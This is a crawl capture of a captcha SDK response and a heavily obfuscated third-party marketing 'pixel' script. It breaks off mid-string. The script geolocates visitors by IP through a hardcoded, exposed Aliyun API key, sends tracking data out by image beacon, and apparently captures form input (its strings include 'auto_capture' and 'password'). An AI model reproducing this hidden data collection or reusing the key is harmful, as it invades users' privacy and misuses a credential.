

--- FILE ---
content_type: application/javascript
request_url: https://ir-sdk.dun.163.com/v4/j/up
body_size: 283
content:
{"code":200,"data":{"ed":"FRwD9ZJkjEHm8Xj7JX23tHb9oEIaZ2A/623C/HAAtesttL3hUJAjrwU/XUn1OlAzZLIkAQ==","ed2":"","es":"14e04d6f873ee2b8678ace8db25bd730","td":"LYcKJjC8yRBFR1AABFOH3eotDPtGCnkL","tk":"R8RFtCYXe5VEMgEFBAbSna55HL4HXzhZ","ts":1765066871654},"msg":"成功","ok":true}

--- FILE ---
content_type: application/javascript
request_url: https://app.wowpop.cn/pixel/ldrv24flcj10uad01jrdjnts9nounkoo
body_size: 99798
content:

(() => {
    let pixel_url_base = "https:\/\/app.wowpop.cn\/";
    let pixel_key = "ldrv24flcj10uad01jrdjnts9nounkoo";
    let pixel_analytics = true;
    let pixel_css_loaded = false;

    /* Make sure to include the external css file */
    let link = document.createElement('link');
    link.href = 'https://app.wowpop.cn/themes/altum/assets/css/pixel.css';
    link.type = 'text/css';
    link.rel = 'stylesheet';
    link.media = 'screen,print';
    link.onload = function() { pixel_css_loaded = true };
    document.getElementsByTagName('head')[0].appendChild(link);

            let script = document.createElement('script');
        script.src = '//at.alicdn.com/t/c/font_2050865_x0qk7m0mdq9.js'
        document.getElementsByTagName('head')[0].appendChild(script);
        

    /* Pixel header including all the needed libraries */
    (function(_0x58c352,_0x4eaa6a){function _0x21c3df(_0x41b178,_0xa1611f,_0x47904c,_0x253ce5,_0x1bcfd0){return _0x50e1(_0xa1611f-0x3b5,_0x41b178);}function _0x125b3e(_0x1d6cf0,_0xd02d79,_0x1f75fb,_0x2d0992,_0x3c2d05){return _0x50e1(_0x2d0992- -0x242,_0xd02d79);}function _0x3ac1ba(_0x3a9d30,_0x412323,_0x55272d,_0x330f61,_0x49d943){return _0x50e1(_0x3a9d30- -0x274,_0x330f61);}const _0x5ddb88=_0x58c352();function _0x532249(_0x416475,_0x104b7a,_0x1c8687,_0x1a48ca,_0x7ed552){return _0x50e1(_0x104b7a- -0x155,_0x1a48ca);}function _0x56af73(_0x14476b,_0x21e89d,_0x342529,_0x3a5212,_0x45499e){return _0x50e1(_0x45499e-0x3aa,_0x342529);}do{try{const _0x556c7d=parseInt(_0x3ac1ba(-0x1b9,-0x1d6,-0x224,-0x231,-0x1ef))/0x1+parseInt(_0x3ac1ba(-0x1a6,-0x227,-0x1ed,-0x1e1,-0x1f4))/0x2+-parseInt(_0x3ac1ba(-0x237,-0x297,-0x265,-0x21b,-0x206))/0x3*(-parseInt(_0x21c3df(0x408,0x3e8,0x42e,0x3a8,0x36c))/0x4)+-parseInt(_0x56af73(0x401,0x4e8,0x4ad,0x4b9,0x455))/0x5+parseInt(_0x125b3e(-0x18f,-0x1ec,-0x24d,-0x1cb,-0x251))/0x6+-parseInt(_0x3ac1ba(-0x255,-0x274,-0x2de,-0x2ce,-0x2b7))/0x7*(-parseInt(_0x125b3e(-0x145,-0x15f,-0x151,-0x123,-0xc7))/0x8)+-parseInt(_0x56af73(0x4af,0x41f,0x45d,0x4a2,0x427))/0x9;if(_0x556c7d===_0x4eaa6a){break;}else{_0x5ddb88['push'](_0x5ddb88['shift']());}}catch(_0x44995e){_0x5ddb88["\u0070\u0075\u0073\u0068"](_0x5ddb88["\u0073\u0068\u0069\u0066\u0074"]());}}while(!![]);})(_0x10ed,0xbbf5f);var _0x6fa87e=0x5+0x3;let get_ip=()=>{function _0x343ed5(_0x536301,_0xc99a04,_0x5ca1a8,_0x390759,_0x4b4dfd){return _0x50e1(_0xc99a04- -0x22f,_0x390759);}function _0x351a93(_0x2314f8,_0x56fd0c,_0xc606ad,_0x4ff6e1,_0x519acd){return _0x50e1(_0x2314f8-0x366,_0x4ff6e1);}function _0x1091b0(_0x411de6,_0x2577b2,_0xe20476,_0x12f905,_0x4ff7de){return _0x50e1(_0xe20476-0x53,_0x12f905);}function _0x23165f(_0x330853,_0x2a56f0,_0x93875a,_0x1994e7,_0x183909){return _0x50e1(_0x183909-0x16d,_0x93875a);}function _0x34ebb7(_0x23ac7e,_0x5f3e3e,_0x7ab75d,_0x30e67b,_0xfcbdbb){return _0x50e1(_0x7ab75d-0x3b3,_0x23ac7e);}if(sessionStorage['getItem'](_0x34ebb7(0x369,0x38a,0x3ee,0x372,0x3e3))&&sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x34ebb7(0x3b3,0x41d,0x3ee,0x3ae,0x410))!=''){if(_0x23165f(0x20b,0x237,0x2a0,0x29e,0x270)!==_0x343ed5(-0x14d,-0x12c,-0xa6,-0xf4,-0x145)){_0x345df4["\u0073\u0074\u0079\u006c\u0065"]['display']=_0x1091b0(0x67,0xdc,0x92,0x30,0x8b);}else{return sessionStorage['getItem'](_0x34ebb7(0x3c0,0x47d,0x3ee,0x43b,0x3d1));}}else{var _0x1efb94;let _0x2e8198=![];_0x1efb94=_0x343ed5(-0xe0,-0x15a,-0x1af,-0x111,-0x1ac);return _0x2e8198;}};function _0x50e1(_0x16b0d9,_0x10edca){const _0x50e136=_0x10ed();_0x50e1=function(_0x46c686,_0x3a0f95){_0x46c686=_0x46c686-0x0;let _0x5793a8=_0x50e136[_0x46c686];return _0x5793a8;};return _0x50e1(_0x16b0d9,_0x10edca);}function MbVmBm(_0x16bfd9,_0x32b75c){if(!![]!=![])return;MbVmBm=function(_0x166487,_0x584d42){_0x166487=_0x166487-(0x973c9^0x973c9);var _0x2bae74=_0x5e50e6[_0x166487];return _0x2bae74;};return MbVmBm(_0x16bfd9,_0x32b75c);}MbVmBm();_0x6fa87e=0x3+0x2;let get_location_data=_0x24118e=>{function _0x4e7174(_0x2bebb2,_0x24a899,_0x9db467,_0x20b798,_0x224856){return _0x50e1(_0x2bebb2- -0xb2,_0x9db467);}function _0x570b8c(_0x383e3b,_0x1b76d6,_0x1186e8,_0x5c9d29,_0x47aee5){return _0x50e1(_0x47aee5- -0x325,_0x5c9d29);}function _0x327fd5(_0x238f2c,_0x39d97b,_0x422361,_0x245491,_0x2fc328){return _0x50e1(_0x238f2c- -0x1ff,_0x39d97b);}function _0x4a772c(_0x5ea911,_0x1249b0,_0x1b8fad,_0x58c688,_0x49a128){return _0x50e1(_0x49a128- -0x393,_0x1249b0);}function _0x2ffd6a(_0x7ee84f,_0x39bd71,_0x4e67d7,_0x3f2bce,_0x2cdf87){return _0x50e1(_0x39bd71- -0x2dd,_0x4e67d7);}if(sessionStorage['getItem'](_0x570b8c(-0x2a6,-0x271,-0x327,-0x287,-0x29e))&&sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2ffd6a(-0x28c,-0x256,-0x2a4,-0x230,-0x27c))!=''){if(_0x2ffd6a(-0x254,-0x238,-0x20c,-0x270,-0x2c1)===_0x2ffd6a(-0x1a7,-0x202,-0x170,-0x1de,-0x294)){_0x401e1b['timeout']=_0x1b0327["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]['remove_notification'](_0x40f09d);},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}else{return sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2ffd6a(-0x272,-0x256,-0x283,-0x2c9,-0x24e));}}else{let _0x16f092=new XMLHttpRequest();let _0x3b16ad=_0x2ffd6a(-0x212,-0x1ef,-0x1fb,-0x1ae,-0x280);let _0x26a9eb=_0x4a772c(-0x315,-0x342,-0x29c,-0x2ad,-0x32c)+_0x3b16ad["\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065"]()+_0x327fd5(-0x100,-0x80,-0xc3,-0x7d,-0x9e);_0x16f092["\u006f\u0070\u0065\u006e"](_0x2ffd6a(-0x1f0,-0x264,-0x1ef,-0x1d6,-0x2ba),_0x26a9eb,![]);_0x16f092['setRequestHeader'](_0x570b8c(-0x277,-0x28c,-0x2bc,-0x26a,-0x2bc),_0x570b8c(-0x1a0,-0x180,-0x231,-0x1c4,-0x215));_0x16f092['setRequestHeader'](_0x4a772c(-0x33e,-0x383,-0x324,-0x309,-0x2fa),_0x2ffd6a(-0x1a8,-0x20d,-0x211,-0x17a,-0x242));_0x16f092["\u0073\u0065\u006e\u0064"](null);try{let _0x34f513=JSON['parse'](_0x16f092["\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074"]);let _0x3dee0e=JSON["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"]({"\u0063\u0069\u0074\u0079":_0x34f513["\u0045\u004e\u0054\u0049\u0054\u0059"]["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]["\u0043\u0049\u0054\u0059"],"\u0063\u006f\u0075\u006e\u0074\u0072\u0079":_0x34f513['ENTITY']["\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053"]['NATION']});sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x570b8c(-0x297,-0x278,-0x234,-0x2ad,-0x29e),_0x3dee0e);sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x4a772c(-0x3a1,-0x345,-0x39b,-0x2ed,-0x358),_0x34f513['CALLER_IP_ADDRESS']);return _0x3dee0e;}catch(_0x3cf697){return![];}}};var _0x9a8c1d;let send_tracking_data=_0x3bf03d=>{function _0x228e94(_0x374331,_0x1007e6,_0x14e900,_0x347006,_0x4bb520){return _0x50e1(_0x14e900-0xda,_0x1007e6);}function _0x1c3739(_0x520514,_0x3eb798,_0x395b36,_0x518fe2,_0x113e92){return _0x50e1(_0x3eb798-0x28c,_0x113e92);}if(_0x3bf03d["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"]&&[_0x422f73(-0x205,-0x208,-0x284,-0x25e,-0x227),_0x422f73(-0x1c8,-0x198,-0x145,-0x1c8,-0x178),_0x422f73(-0x203,-0x21a,-0x207,-0x1b2,-0x1c5)]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x3bf03d['subtype'])&&!pixel_analytics){if(_0x228e94(0x15f,0x12e,0xf6,0x112,0x17a)===_0x1c3739(0x252,0x2a8,0x2b6,0x2e8,0x31b)){return;}else{return![];}}let _0x3968ce="\u003f";_0x3968ce+=Object['keys'](_0x3bf03d)["\u006d\u0061\u0070"](_0x14dc79=>_0x14dc79+"\u003d"+_0x3bf03d[_0x14dc79])["\u006a\u006f\u0069\u006e"]("\u0026");function _0x422f73(_0x178700,_0x14c46b,_0x4e493b,_0x5ea657,_0x5ca3ef){return _0x50e1(_0x178700- -0x257,_0x14c46b);}function _0x21bf6a(_0x1dc483,_0x27b1f7,_0x2545fc,_0x55937c,_0x4cc6e3){return _0x50e1(_0x4cc6e3-0x340,_0x27b1f7);}let _0x21219b=new Image();function _0x4a113a(_0x52aed4,_0x395d0b,_0x5735cc,_0x437165,_0x276642){return _0x50e1(_0x5735cc- -0xe4,_0x437165);}_0x21219b['src']=pixel_url_base+_0x228e94(0x110,0x172,0x11b,0x18d,0x19d)+_0x3968ce;};function _0x10ed(){const _0x431091=["xfZCL".split("").reverse().join(""),"ckhme".split("").reverse().join(""),"\u0071\u0075\u0062\u006a\u006c",'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"knalb_".split("").reverse().join(""),"\u006b\u0065\u0079\u0073","\u0063\u006c\u0065\u0061\u0072\u0054\u0069\u006d\u0065\u006f\u0075\u0074","noitamina-no-atad".split("").reverse().join(""),"\u006f\u0058\u0052\u004e\u004b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070","htdiWtneilc".split("").reverse().join(""),"\u004d\u0065\u006b\u0057\u0051","vid".split("").reverse().join(""),"tnegAresu".split("").reverse().join(""),"edocmutla.".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072","\u006c\u0066\u0067\u006a\u0070\u0067","\u0041\u0051\u0052\u0044\u0071","jBDVv".split("").reverse().join(""),"\u0034\u0057\u0051\u004e\u0071\u004a\u0058","\u0067\u0067\u0066\u0064\u0068\u0062","\u004f\u0076\u0059\u0054\u006b","JXPNz".split("").reverse().join(""),"di-noitacifiton-atad".split("").reverse().join(""),"tfel_pot".split("").reverse().join(""),"mottob".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u0072\u0065\u0073\u0069\u007a\u0065","\u0036\u0035\u0033\u0037\u0031\u0032\u0063\u0066\u0056\u0061\u004a\u004d","\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","enon".split("").reverse().join(""),"\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065","\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073","\u0067\u0052\u0062\u0042\u0073","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","\u0063\u0061\u0070\u0074\u0063\u0068\u0061","\u0069\u006e\u006e\u0065\u0072\u0054\u0065\u0078\u0074","htiWstrats".split("").reverse().join(""),"\u0043\u0049\u0054\u0059","\u0062\u006c\u006f\u0063\u006b","\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","pot".split("").reverse().join(""),"GIJmh".split("").reverse().join(""),"\u006d\u0061\u0078","sBhYv".split("").reverse().join(""),"\u0062\u006d\u0070\u006a\u0065\u0070",";60001#&".split("").reverse().join(""),"etaitini".split("").reverse().join(""),"\u0069\u006d\u0070\u0072\u0065\u0073\u0073\u0069\u006f\u006e","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0068\u006f\u0076\u0065\u0072","\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","sniatnoc_ton".split("").reverse().join(""),'\x20altumcode-clickable',"\u0044\u0041\u0065\u006a\u005a","gnitaolf_pot".split("").reverse().join(""),"\u0069\u006e\u0070\u0075\u0074","xgnUH".split("").reverse().join(""),"ZkxVg".split("").reverse().join(""),"emit_lla".split("").reverse().join(""),"aMzBz".split("").reverse().join(""),"\u0069\u006e\u0064\u0065\u0078\u004f\u0066","\u0046\u0057\u0071\u0069\u0076","\u006d\u0079\u0048\u0045\u0050","\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065","ssecorp".split("").reverse().join(""),"ENWJw".split("").reverse().join(""),"thgieHtneilc".split("").reverse().join(""),"?1v/hcraes_rdda_pi/moc.ipaduolcila.tekram.rddapi//:sptth".split("").reverse().join(""),"\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064","\u0041\u0075\u0074\u0068\u006f\u0072\u0069\u007a\u0061\u0074\u0069\u006f\u006e","deyalpsid".split("").reverse().join(""),"RQHLd".split("").reverse().join(""),"\u006f\u0058\u0048\u006d\u0068","otua_reggirt_atad".split("").reverse().join(""),"dlihCdneppa".split("").reverse().join(""),"\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074","sniatnoc".split("").reverse().join(""),"etelpmoc".split("").reverse().join(""),"\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","MFJUJ".split("").reverse().join(""),"\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0065\u0053\u0049\u0068\u0042","\u0069\u0070\u0065\u0047\u004d","\u0034\u0031\u0035\u0035\u0039\u0034\u0032\u0075\u0058\u006a\u0054\u0049\u004b","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0066\u006c\u006f\u0061\u0074\u0069\u006e\u0067","TEG".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u0066\u0051\u0069\u006b\u0063","otua_sreggirt_atad".split("").reverse().join(""),"EcJdFX88940502".split("").reverse().join(""),"\u0074\u0079\u0070\u0065","\u0066\u0061\u0064\u0065\u0049\u006e",'span[class=\x22altumcode-close\x22]',"\u0067\u0047\u006c\u0058\u0053","\u0070\u0071\u006a\u0054\u0045","UhRgZ".split("").reverse().join(""),"\u0075\u0078\u0056\u0063\u0066","\u0045\u0046\u004f\u0070\u0079","\u0076\u0072\u004a\u004c\u0076","\u0075\u0073\u0065\u0072\u005f\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","_mrof".split("").reverse().join(""),"\u0064\u0061\u0074\u0061\u002d\u006f\u0066\u0066\u002d\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","yaled_lla_reggirt".split("").reverse().join(""),"\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079","RGzSh".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","\u0063\u006c\u0069\u0063\u006b","dxtHD".split("").reverse().join(""),"\u006b\u006f\u006e\u006e\u006b\u0068","dliub".split("").reverse().join(""),"epytbus".split("").reverse().join(""),"rKMIC".split("").reverse().join(""),"\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072","\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","gebdab".split("").reverse().join(""),"epyt-tnetnoC".split("").reverse().join(""),"cexe".split("").reverse().join(""),"noitacifiton_evomer".split("").reverse().join(""),"\u0069\u0073\u005f\u0070\u0061\u0067\u0065\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0065\u0064","xVhuy".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","RcIjT".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0072\u0069\u0067\u0068\u0074","\u0062\u006f\u0064\u0079","\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","drowssap".split("").reverse().join(""),"VryLH".split("").reverse().join(""),"\u004e\u0041\u0054\u0049\u004f\u004e","\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","\u006d\u006f\u0070\u0064\u006d\u0067","yalpsid_yaled_reggirt".split("").reverse().join(""),"\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c","BoLFim0045671".split("").reverse().join(""),'\x20on-',"\u0044\u004f\u004d\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u004c\u006f\u0061\u0064\u0065\u0064","noitagaporPpots".split("").reverse().join(""),"\u0073\u0075\u0062\u006d\u0069\u0074","\u0068\u0072\u0065\u0066","\u006a\u0058\u0067\u0044\u004a","gJbdu".split("").reverse().join(""),"\u0059\u0064\u0057\u0045\u0076","\u004c\u0069\u0076\u006a\u0044","\u0043\u0041\u004c\u004c\u0045\u0052\u005f\u0049\u0050\u005f\u0041\u0044\u0044\u0052\u0045\u0053\u0053","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","\u0070\u0072\u0065\u0070\u0065\u006e\u0064","\u006c\u0043\u0059\u004d\u0074","\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u0061\u0070","lgpWWc236646".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0045\u004e\u0054\u0049\u0054\u0059",'[data-notification-id=\x22',"\u006f\u0062\u006a\u0066\u0067\u006c","jfomgo".split("").reverse().join(""),"\u0048\u0066\u006f\u0056\u0048","\u0056\u0075\u0055\u0049\u0069","tnemelEtnemucod".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u004f\u0075\u0074","mrof".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),'\x20altumcode-',"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064","\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","\u0065\u0073\u004c\u0057\u0071","\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c","OYCjv".split("").reverse().join(""),"\u006c\u0065\u006e\u0067\u0074\u0068","\u0038\u0035\u0030\u0032\u0032\u0038\u0044\u0065\u0042\u0066\u006f\u006b","\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e",'application/json;\x20charset=utf-8',"rotceles".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","\u0045\u0067\u0048\u0048\u0063","sBoRM".split("").reverse().join(""),"\u0070\u0068\u0067\u006a\u006e\u006b","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065","\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e","\u0065\u0078\u0061\u0063\u0074","_revoh_noitacifiton".split("").reverse().join(""),"\u007a\u006f\u004d\u0074\u0048","sniatnoc_egap".split("").reverse().join(""),"neddih".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0048\u0065\u0069\u0067\u0068\u0074","\u005a\u0071\u0061\u0051\u0043","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","xHfoc".split("").reverse().join(""),"\u0073\u0065\u0074\u0049\u0074\u0065\u006d","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0073\u0065\u006e\u0064","yfignirts".split("").reverse().join(""),"\u0073\u0070\u006c\u0069\u0074","\u006f\u0070\u0065\u006e","\u006d\u006f\u0075\u0073\u0065\u006c\u0065\u0061\u0076\u0065","\u0076\u0061\u006c\u0075\u0065","\u006f\u006e\u005f\u0061\u006e\u0069\u006d\u0061\u0074\u0069\u006f\u006e","denifednu".split("").reverse().join(""),"\u0044\u006f\u006b\u0041\u0059","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","\u0069\u0070\u005f\u0061\u0064\u0064\u0072","noitamina_ffo".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c\u0048\u0065\u0069\u0067\u0068\u0074","\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072","hsup".split("").reverse().join(""),"\u006b\u006d\u0066\u0062\u004f","\u004c\u0076\u004d\u0041\u007a","\u0069\u0077\u0045\u0054\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0072\u0069\u0067\u0068\u0074","\u0059\u006d\u0063\u006d\u0043","\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065",'(?:^|;\x5cs*)([^=]+)',"\u0071\u0067\u0045\u0065\u0041","meXRX".split("").reverse().join(""),"INyuf".split("").reverse().join(""),"\u004d\u0066\u0074\u006f\u0072","\u003d\u0024\u007b\u0069\u0070\u007d","\u0071\u0059\u0057\u0068\u0041","\u0064\u0065\u006c\u0061\u0079","ANFov".split("").reverse().join(""),"\u0048\u0065\u004b\u0046\u0046","nioj".split("").reverse().join(""),"reggirt_yalpsid".split("").reverse().join(""),"\u0042\u0077\u0046\u0075\u0058","tnetnoc".split("").reverse().join(""),"MscGO".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"\u006f\u0075\u0074\u0065\u0072\u0057\u0069\u0064\u0074\u0068","esaCreppUot".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u0070\u0071\u006e\u0043\u0076","UoDTx".split("").reverse().join(""),"\u0073\u0072\u0063",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0063\u006c\u0069\u0065\u006e\u0074\u0059","vBjdK".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u0074\u0061\u0072\u0067\u0065\u0074","\u006e\u0061\u006d\u0065","\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065","\u0063\u006c\u006f\u0073\u0065","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0064\u0061\u0074\u0061\u002d\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","MByzD".split("").reverse().join(""),"\u0074\u0069\u006d\u0065\u006f\u0075\u0074","sESdk".split("").reverse().join(""),"\u0057\u0064\u004d\u0043\u006b","poTllorcs".split("").reverse().join(""),"\u0036\u0034\u0050\u0053\u0065\u006c\u0073\u004a","llorcSod".split("").reverse().join(""),"\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077","\u0054\u0069\u0044\u0041\u0075","\u0040\u0059\u0040","\u006b\u0065\u0079",'\x20off-',"\u0062\u0064\u0071\u0067\u006c\u0065","\u0052\u0047\u0045\u006d\u0056","roolf".split("").reverse().join(""),"\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e","di_noitacifiton".split("").reverse().join(""),"\u0052\u0078\u0050\u0077\u0070","tesatad".split("").reverse().join(""),"\u0064\u0068\u0068\u006b\u006a\u006f","edocmutla".split("").reverse().join(""),"\u0075\u0072\u006c","metIteg".split("").reverse().join(""),"\u0073\u0074\u0079\u006c\u0065","\u0063\u006f\u006f\u006b\u0069\u0065","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","tnetni_tixe".split("").reverse().join(""),"esrap".split("").reverse().join(""),"\u006f\u006e\u0063\